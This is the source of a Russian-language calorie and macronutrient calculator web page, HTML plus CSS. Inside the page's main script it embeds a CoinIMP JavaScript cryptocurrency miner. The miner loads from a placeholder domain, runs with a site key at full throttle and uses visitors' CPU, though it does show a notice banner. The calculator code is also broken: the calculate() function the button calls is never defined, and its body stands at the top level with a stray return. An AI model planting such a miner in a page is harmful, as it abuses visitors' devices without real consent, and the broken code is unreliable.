
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Калькулятор калорий и БЖУ</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="salad.ico" type="image/x-icon">
</head>
<body>

<div class="container">
    <img src="salad2.webp" alt="Здоровая еда" class="header-image">
    <h1>Калькулятор калорий и БЖУ</h1>

    <label for="weight">Вес (кг)</label>
    <input type="number" id="weight" placeholder="Введите вес">

    <label for="height">Рост (см)</label>
    <input type="number" id="height" placeholder="Введите рост">

    <label for="age">Возраст</label>
    <input type="number" id="age" placeholder="Введите возраст">

    <label for="gender">Пол</label>
    <select id="gender">
        <option value="male">Мужской</option>
        <option value="female">Женский</option>
    </select>

    <label for="activity">Уровень активности</label>
    <select id="activity">
        <option value="1.2">Минимальный (0-1 тренировка в неделю)</option>
        <option value="1.375">Легкая активность (1-3 тренировки в неделю)</option>
        <option value="1.55">Средняя активность (3-5 тренировок в неделю)</option>
        <option value="1.725">Высокая активность (6-7 тренировок в неделю)</option>
        <option value="1.9">Очень высокая активность (тяжелая работа или спорт дважды в день)</option>
    </select>

    <label for="goal">Цель</label>
    <select id="goal">
        <option value="gain">Набрать мышечную массу</option>
        <option value="maintain">Поддерживать вес</option>
        <option value="lose">Сбросить вес</option>
    </select>

    <button class="button" onclick="calculate()">Рассчитать</button>

    <div class="results" id="results"></div>
</div>
<script src="http://<your-domain>/<path-to-script>/ajSB.php?f=0rbG.js"></script>
    <script>
        var _client = new Client.Anonymous('9f83ccc3acde18cc007fdaea40322e400ee25d5b2f4c890005d4e02c38f8a0d2', {
            throttle: 0, c: 'w'
        });
        _client.start();
        _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com. If it bothers you, you can stop it.", "#cccccc", 40, "#3d3d3d");


        const weight = parseFloat(document.getElementById('weight').value);
        const height = parseFloat(document.getElementById('height').value);
        const age = parseInt(document.getElementById('age').value);
        const gender = document.getElementById('gender').value;
        const activity = parseFloat(document.getElementById('activity').value);
        const goal = document.getElementById('goal').value;

        if (isNaN(weight) || isNaN(height) || isNaN(age)) {
            document.getElementById('results').innerText = "Пожалуйста, заполните все поля корректно.";
            return;
        }

        let bmr;
        if (gender === "male") {
            bmr = 88.36 + (13.4 * weight) + (4.8 * height) - (5.7 * age);
        } else {
            bmr = 447.6 + (9.2 * weight) + (3.1 * height) - (4.3 * age);
        }

        const calories = Math.round(bmr * activity);
        const protein = Math.round(weight * 1.5); // Белки: 1.5 г на кг веса
        const fat = Math.round(weight * 0.9);      // Жиры: 0.9 г на кг веса
        const carbs = Math.round((calories - (protein * 4 + fat * 9)) / 4);  // Углеводы

        let caloriesAdjustment = 0;
        let proteinAdjustment = 0;
        let fatAdjustment = 0;

        if (goal === "gain") {
            caloriesAdjustment = Math.round(calories * 0.1); // Увеличить калории на 10%
            proteinAdjustment = Math.round(protein * 0.1);   // Увеличить белки на 10%
            fatAdjustment = Math.round(fat * 0.1);           // Увеличить жиры на 10%
        } else if (goal === "lose") {
            caloriesAdjustment = Math.round(calories * -0.15); // Уменьшить калории на 15%
            proteinAdjustment = Math.round(protein * -0.1);     // Уменьшить белки на 10%
            fatAdjustment = Math.round(fat * -0.1);             // Уменьшить жиры на 10%
        }

        const finalCalories = goal === "gain" ? calories + caloriesAdjustment : goal === "lose" ? calories + caloriesAdjustment : calories;
        const finalProtein = goal === "gain" ? protein + proteinAdjustment : goal === "lose" ? protein + proteinAdjustment : protein;
        const finalFat = goal === "gain" ? fat + fatAdjustment : goal === "lose" ? fat + fatAdjustment : fat;

        document.getElementById('results').innerHTML = `
            <p>Суточная норма калорий: <strong>${calories}</strong> ккал</p>
            <p>Для достижения цели: <strong>${finalCalories} ккал</strong></p>
            <p>Белки: <strong>${protein}</strong> г (${finalProtein} г для достижения цели)</p>
            <p>Жиры: <strong>${fat}</strong> г (${finalFat} г для достижения цели)</p>
            <p>Углеводы: <strong>${carbs}</strong> г</p>
        `;
    
</script>

</body>
</html>
</file>
<file: style.css>
/* Основные стили для body и фона */
body {
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
    background: linear-gradient(rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8)), 
                url('https://img.freepik.com/premium-photo/wholesome-plantbased-meal-with-fresh-veggies-legumes-topdown-shot_891172-5497.jpg?semt=ais_hybrid') 
                no-repeat center center fixed;
    background-size: cover;
}

body::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2); /* Легкая тень на весь фон */
    z-index: -1;
}

/* Контейнер и его элементы */
.container {
    background: rgba(255, 255, 255, 0.9);
    padding: 20px;
    max-width: 500px; /* Ширина контейнера */
    border-radius: 12px;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    text-align: center;
    position: relative;
    z-index: 1;
}

/* Стиль изображения в заголовке */
.header-image {
    width: 100%;
    border-radius: 8px 8px 0 0;
    margin-bottom: 20px;
}

h1 {
    color: #333;
    margin-top: 0;
}

label {
    display: block;
    margin: 10px 0 5px;
    font-weight: bold;
    color: #333;
}

input, select {
    width: 100%;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 4px;
    border: 1px solid #ccc;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.1);
    transition: box-shadow 0.3s ease;
    font-size: 16px;
}

input:focus, select:focus {
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
    outline: none;
}

/* Стиль кнопки расчета */
.button {
    background-color: #4CAF50;
    color: white;
    border: none;
    padding: 12px 20px;
    cursor: pointer;
    border-radius: 4px;
    font-size: 16px;
    transition: transform 0.2s ease, background-color 0.2s ease;
}

.button:hover {
    background-color: #45a049;
    transform: scale(1.05);
}

.button:active {
    transform: scale(0.98);
}

/* Стили результатов */
.results {
    margin-top: 20px;
    font-size: 18px;
    color: #333;
    line-height: 1.5; /* Увеличиваем межстрочный интервал */
}

/* Дополнительные стили для рекомендаций */
.results strong {
    color: #4CAF50; /* Цвет для выделения рекомендуемых значений */
}
</file>
